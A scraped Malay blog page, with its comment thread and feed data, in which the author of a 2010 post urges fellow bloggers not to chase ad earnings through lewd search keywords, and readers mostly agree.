        </div><div class="comment__content"><p>hehe maCy, thanx.. <br><br>kita perlu berubah ke satu tahap lagi, di samping mengekalkan apa yang dah ada..<br><br>Empayar tu akan tetap ada.. hehe..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">maCy</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>err.. bgus la padin ni.. hee<br><br><br>p/s : xpat kua shoutbox.. ape jd ngn blog padin.. mne pergi janjimu pada empayar kita???? haha</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>Telor : err aku taktau nak komen la sedara.. huhu pikirkan yang terbaik<br><br>MissXYZ : insyaAllah <a href="http://disq.us/url?url=http%3A%2F%2Fpadinno.blogspot.com%3AnodDKlMzsGsYewnBQUugbI-ZbAI&amp;cuid=3176811" rel="nofollow noopener" target="_blank" title="padinno.blogspot.com">padinno.blogspot.com</a> xkan siarkan gambar - gambar, keyword mcm tu</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">MissXYZ a.k.a Abaikan</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>padin ko jgn ltk pic bogel nt duit nuff ko jadik haram hak3<br><br>p/s: jht btol aku ni lalalala</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">-telordibasuh-</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>heeh..ate blog telor camner..haha</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>thanx kniedaz</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Kniedaz</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>info yg bagus..<br>^_^</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>Myna : ye, hehe tu lah, berwaspadalah.. ekeke<br><br>RastaMat : hehe blog ko ok Mat, hepi blogging ya..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">RastaMat</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>Blog aku camne padin??<br>xde iklan atau nuff pon..<br>kire aku boley mencarot la ni??<br>hehehe...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Amyna</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>hurmm..<br>sebagai hamba yang lemah d sisinya, kita mudah lalai &amp; leka.Memang setiap apa yang dilakukan bermula dengan NIAT. tetapi kekadang niat kita leh terpesong juga dengan godaan hebat d perjalanan menuju destinasi..<br><br>Thank a lot padin.. nice ur post. renung2 kan, selamat bermuhasabah diri..^_^</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>Zulkbo , romz dan Mankete : hehe tu la pasal, kena renung2kan tu..<br><br>Banyak je lagi keyword yang lainkan.. orang baca kite punye penulisan, then kalau kite promote lagi perkara2 tu, dah 2 x 5 je kita menggalakkan diorang lagi nak baca pasal tu..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">MAnkete</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>salam..aku setuju ngan pandangan ko din.. ade org letak keyword lucah sebab ape?<br>so keyword tu popular org nak cari, so boleh pegi blog dorang..<br><br>tapi sejak akhir2 ini mcm trend lah plak..menggunakan keyword lucah nie..tepuk dada tanya iman..<br><br>walahualam.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">RoMz</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>time kasih nuffnang.. hakhak.. (tetiba)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">zulkbo</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>"Melalui iklan, blog mampu menjana pendapatan yang lumayan tetapi berhati-hatilah kerana ia mampu mengubah hukum pendapatan itu dari halal yang sepatutnya menjadi syubhah dan mungkin sekali sehingga haram..."<br><br>saya bersetuju dengan anda..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>Adah : bukan la maksud aku kena post entri pasal skema2 je hehe, post la entri pasal apa pun,  cuma kalau boleh elakkan la guna pendekatan <b>keyword hot</b> tu hehe<br><br>Blog ko pun bukanlah merapu sangat, ok je renungan2 yang ada hehe</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">M a W a D D a H</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>ooo..baru paham masuk lepak padin..hehehe...<br><br>first, selamat mengajar padin..ajar yg elok2 je k...hehehe<br><br>ermm..pasal entry tu macam2 org nak wat supaya traffik naik dan seterusnya visitor pun mestilah banyak kan...<br><br>tapi yg penting sepatutnya kualiti dlm penulisan tu penting..tapi tu la nak kate kat orang tapi kadang2 blog adah pun bnyk gak yg merapu..tapi diselitkan motivasi yg membina...chewahh..yeke tidak...:p</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>hehe.. yeah.. hepi blogging ya epit!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">afiff edogawa</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>peringatan yg sgt bermanfaat buat blogger yg noob mcm aku ni..<br>thx padin.. thx taib</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>anna : baguslah anna kalau faham.. yelah kite ada byk lagi cara kan untuk up trafik hehe..<br><br>kalau dah terkenal, sampai satu masa tak buat entri pun orang still masuk kan..<br><br>Tehr &amp; RedBoy : yup, lebih kurangnya begitulah maksud aku..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>YuYu : hehe banyak je lagi keyword yang berguna kan, tips menghadapi temuduga ke, kan ramai gak yang orang cari..<br><br>Assoy : hehe silalah lepak sini pon ok hehe.. aku hanya menyuarakan apa yang aku tau je</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">RedBoy</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>entahlaa tehr..lebih kurang ja kot..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">tehr</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>setakat yang aku faham dengan entri ni...<br><br>'tulis [promosi] cerita lucah sama dengan jual [promosi] gambar atau video lucah'<br><br>macam tu ke?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">annazanariah</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>isu yg sangat menarik untuk dibincangkan..<br><br>mgkin b4 ni ada yg tak terperasan perkara ni tidak sepatutnya berlaku. so, suka2 je buat keyword camtu demi nak up trafik...~<br><br>so far, alhamdulillah, tak pernah pun tergerak nak gunakan keyword yg ada unsur2 'sebegitu'.. =)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">ASSOYFINGER67</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>Salam..Padin memang punya mind yang hebat.T/K atas peringatan ,tapi aku dah mula rasa blog nie tempat aku lepak ngan korang,,haha</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">YuYu</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>1st...hehe<br><br>peringatan yg bagus...<br>ada jgk btul nye, if dpt earning dri keyword yg x spatut nye n then kita guna sumber pndpatan dri tu maka ia blh mndtg kn syubhah...dripd ia syubhah elok la kita bhati2 dlm mmlih topik n3...mncgah lbh baik dri obati...erkkk<br><br><br>alhmdllh slma 3 bln bbelog blm ad lg tekluar keyword yg x spatut nya.. i loikee :)</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rEosx4O6UdvdnIO1hAC4Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819102952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/earning?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6351
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2026-01-30T18:06:48.955+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/earning?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/earning"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-4409321770130916934"},"published":{"$t":"2010-07-04T13:54:00.008+08:00"},"updated":{"$t":"2013-05-26T01:00:03.854+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"earning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nuffnang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waspada"}],"title":{"type":"text","$t":"Berwaspadalah"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cmarquee\u003ESelamat Datang ke \u003C\/span\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cspan style=\"color:#ff0000;\"\u003Epadinno.blogspot.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/marquee\u003E\u003Cp align=\"justify\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003ESalam buat rakan, sahabat, dan teman di luar sana.. hehe, Semoga berbahagia di hujung minggu bersama aktiviti yang telah di rancangkan. Aku bersantai di rumah je arini, esok da mula mengajar untuk semester baru pulak. hehe.. Bercerita pasal mengajar nih, Semester ni aku mengajar subjek baru, Metering and Regulating Station, dan dua lagi subjek lama, Gas Distribution System dan Project Management.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EArtikel kali ini, aku cuba nak berkongsi sesuatu yang aku rasa memang nak tulis lama dah, cuma kali ini je baru berkesempatan hehe.. tengok pada title tu, nampak macam nada amaran je, tapi jangan risau, itu bukan amaran, cuma lebih tepat di katakan memperingati. Ye lah, kita ni tak lepas dari terpesong, termasuk diri aku sendiri. Cuma, sebagai manusia yang di beri akal, cubalah sebaiknya untuk menjadi yang terbaik ekeke.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOk, tidak di nafikan memang banyak dah laman - laman sosial di bina, termasuklah platform blog nih. Tambah pulak blogspot ni free kan, aku pun turut serta memeriahkan dunia blogspot ni hehe.. So, bila banyak yang turut serta, banyak jugaklah variasi persembahan blog tu, maskudnya dari segi penulisan, gambar - gambar dan perkara lain.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPelbagai jenis penulisan kita dapat tengok kan, kalau aku nak list semua, panjang la weh, aku harap korang pun paham le ye apa maksud jenis penulisan tu. Contohnya, penulisan pasal \u003Cem\u003Epersonal journey\u003C\/em\u003E ke, masak - masak ke, jual tudung ke, atau apa - apa pun boleh.. hehe Apa - apa pun boleh? biar betul? hehe...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMemang, kita memang berkuasa sepenuhnya untuk menulis apa sahaja. Sebab, \"blog aku, ikut suka aku la nak tulis apa\" hehe.. Tu memang betul, tapi sebenarnya, berwaspadalah dengan penulisan korang. Berwaspada dengan kandungan yang korang nak kongsikan tu. Sebab apa aku cakap macam tu? ..hehe sabar, baca bagi abis dulu ye..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOk, \u003Cstrong\u003Edari pandangan mata aku yang kabur ni\u003C\/strong\u003E,rata - rata la orang yang buat blog ni atau laman web ni mesti nak pulangan jugak dari dia berblog, hehe.. Kalau tak, buat apa nak bina blog, menulis, bersengkang mata, bayar bil bulan - bulan.. hehe tolong betolkan aku kalau ada salah apa apa ya.. Pulangan tu dari segi apa? hehe mesti la duit kan. Jadi, macamana nak dapatkan pulangan tu?..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Esekali lagi,\u003Cstrong\u003E ini dari pandangan mata aku yang kabur ni\u003C\/strong\u003E, nak dapat ganjaran, try la join mana - mana program yang boleh mendatangkan duit. Ye, Nuffnang adalah yang terpopular agaknye bagi blogger Malaysia ni hehe -- aku pun join -- Tapi jangan ingat senang - senang je nak dapat ganjaran tu, kena banyak usaha. Siap ada tips tu hehe.. Bermacam - macam tips, lepas sorang, sorang buat tips.. bagusla kan berkongsi.. aku setuju cara tu..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETapi, yang aku rasa \u003Cstrong\u003Eagak tak kena\u003C\/strong\u003E bila orang nak mengamalkan tips tu.. Banyak la, tapi aku cuba nak sentuh satu je.. aihh panjang nih bila nak abes karang ni.. huhu...ok aku\u003Cem\u003E cut\u003C\/em\u003E sket.. tengok siri ini EARNING \u003E\u003E VISITOR \u003E\u003E \u003E\u003E\u003E\u003E\u003EENTRY paham ke tu? Tu la, aku nak tulis panjang - panjang korang tak nak baca pulak.. Ni salah satu tips. Nak dapat earning banyak , kena ada ramai visitor.. dahtu cemane nak ramaikan visitor? ... \u003E\u003E\u003E antaranya ialah\u003Cstrong\u003E kandungan entri yang berkualiti\u003C\/strong\u003E..\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"justify\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cimg style=\"TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 238px; DISPLAY: block; HEIGHT: 320px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5489941455759216194\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj\/s320\/penulisan+padin.jpg\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp align=\"justify\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EAku setuju kandungan entri yang berkualiti boleh menarik pengunjung, tapi korang jangan anggap keyword yang lucah tu kandungan berkualiti.. Cuba korang bayangkan, meraih visitor daripada keyword \"video lucah Ariel\", takpun \"tips malam pertama\", then visitor tu klik iklan, dan dapat earning, so apa maknanya kat situ? ----\u003E takde maknanya ...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMerujuk kepada ulasan \u003C\/span\u003E\u003Ca href=\"http:\/\/taibwahid.blogspot.com\/\"\u003E\u003Cspan style=\"font-family:courier 